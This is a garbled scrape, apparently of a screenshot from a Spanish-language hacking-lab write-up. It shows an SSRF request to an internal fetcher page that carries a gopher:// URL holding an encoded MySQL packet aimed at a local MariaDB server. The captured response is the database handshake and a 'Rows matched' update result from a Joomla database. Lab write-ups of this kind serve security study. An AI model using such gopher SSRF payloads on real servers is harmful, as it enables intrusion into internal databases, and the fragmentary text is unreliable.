 10.10.0.135/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%250 190% Buscar Nac 9
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1c.UE7#H$y��-��U}515U,yAuKVmysql_native_password @ joomla0(Rows matched: 1 Changed: 0 Warnings: 0